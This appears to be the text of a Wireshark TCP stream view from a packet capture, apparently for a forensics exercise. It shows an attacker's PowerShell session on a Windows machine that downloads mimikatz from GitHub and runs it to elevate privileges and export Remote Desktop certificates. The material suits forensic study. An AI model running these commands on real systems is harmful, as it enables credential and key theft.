 Wireshark · Follow TCP Stream (tcp.stream eq 1005) · dings.pcap
Windows PowerShell running as user Administrator on INTERN-PC
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\Users\Administrator> PS C:\Users\Administrator>
PS C:\Users\Administrator> dir
Directory: C:\Users\Administrator
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
d-----       11/23/2023   9:47 PM                .ssh
d-r---        3/17/2021   3:13 PM                3D Objects
d-r---        3/17/2021   3:13 PM                Contacts
d-r---       11/25/2023   2:12 PM                Desktop
d-r---        3/17/2021   3:13 PM                Documents
d-r---       11/24/2023  10:53 PM                Downloads
d-r---        3/17/2021   3:13 PM                Favorites
d-r---        3/17/2021   3:13 PM                Links
d-r---        3/17/2021   3:13 PM                Music
d-r---       11/24/2023  10:44 PM                Pictures
d-r---        3/17/2021   3:13 PM                Saved Games
d-r---        3/17/2021   3:13 PM                Searches
d-r---        3/17/2021   3:13 PM                Videos
-a----       11/25/2023   6:01 AM           8192 psh4444.exe
PS C:\Users\Administrator> whoami
intern-pc\administrator
PS C:\Users\Administrator> wget https://github.com/gentilkiwi/mimikatz/releases/download/2.2.0-20220919/
mimikatz_trunk.zip -O mimi.zip
PS C:\Users\Administrator> Expand-Archive .\mimi.zip
PS C:\Users\Administrator> mv mimi/x64/mimikatz.exe .
PS C:\Users\Administrator> cmd /c mimikatz.exe privilege::debug token::elevate crypto::capi
"crypto::certificates /systemstore:LOCAL_MACHINE /store:\`"Remote Desktop\`" /export" exit
.#####.   mimikatz 2.2.0 (x64) #19041 Sep 19 2022 17:44:08
15 client pkts, 17 server pkts, 21 turns.
Entire conversation (10 kB) Show and save data as ASCII Stream 1005
Find: Find Next
Help Filter Out This Stream Print Save as… Back Close